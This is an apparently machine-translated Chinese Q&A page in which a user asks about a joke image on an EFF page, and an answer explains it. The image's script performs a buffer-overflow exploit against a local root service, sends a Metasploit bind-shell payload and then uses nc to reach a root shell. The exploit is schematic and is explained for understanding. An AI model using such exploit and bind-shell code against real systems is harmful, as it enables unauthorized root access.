电子前沿基金会的猫笑话

我偶然发现了这篇文章:Electronic Frontier Foundation - Coders' Rights Project.



我正在尝试理解此图中的代码:

图片中的代码:

$ open catfood

catfood: Unable to open catfood

Permission denied

$ cat > canopener.py

#!/usr/bin/python

import socket

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.connect(('127.0.0.1', 7500))

crash = '\x41'*1337

eip = '\xFF\xFE\xEF\x08'

payload = open("msf-bindshell-8888.bin").read()

sock.send(crash+eip+payload)

sock.close()

$ chmod +x canopener.py; ./canopener.py

$ nc -vv localhost 8888

localhost [127.0.0.1] 8888 (?) open

# open catfood

Opening delicious catfood...

我的理解是,这是一种使用python代码未经授权访问,连接到localhost并发送有效负载的黑客,但我的知识止于此。

这是一个真正的黑客还是我不理解的玩笑?

1 个答案:

答案 0 :(得分:3)

这完全基于现实。细目:

- 用户想要运行命令

open catfood,但缺少执行此操作所需的权限。 - 在同一台计算机上有一个以root用户身份运行并在

127.0.0.1:7500上监听的程序。 - 所述程序包含一个缓冲区溢出漏洞,该漏洞可能导致堆执行。

- 用户创建一个名为

canopener.py的文件来利用此漏洞,方法是首先发送crash,其中1,337个字母A(这是'\x41'*1337产生的字母)溢出缓冲区,然后{{ 1}},要运行的代码的地址(此处未显示计算细节,因此我们假设它们计算正确),然后是eip,有效载荷代码本身(payload,来自Metasploit的有效负载,可在端口8888上提供外壳)。 - 用户使漏洞利用脚本

msf-bindshell-8888.bin可执行并执行。这将导致有效负载以root用户身份运行。 - 用户连接到端口8888,并显示一个根外壳(由

canopener.py提示符代替过去的#提示符)。 - 用户使用其新的root shell运行

$命令。

相关问题

最新问题

- 我写了这段代码,但我无法理解我的错误

- 我无法从一个代码实例的列表中删除 None 值,但我可以在另一个实例中。为什么它适用于一个细分市场而不适用于另一个细分市场?

- 是否有可能使 loadstring 不可能等于打印?卢阿

- java中的random.expovariate()

- Appscript 通过会议在 Google 日历中发送电子邮件和创建活动

- 为什么我的 Onclick 箭头功能在 React 中不起作用?

- 在此代码中是否有使用“this”的替代方法?

- 在 SQL Server 和 PostgreSQL 上查询,我如何从第一个表获得第二个表的可视化

- 每千个数字得到

- 更新了城市边界 KML 文件的来源?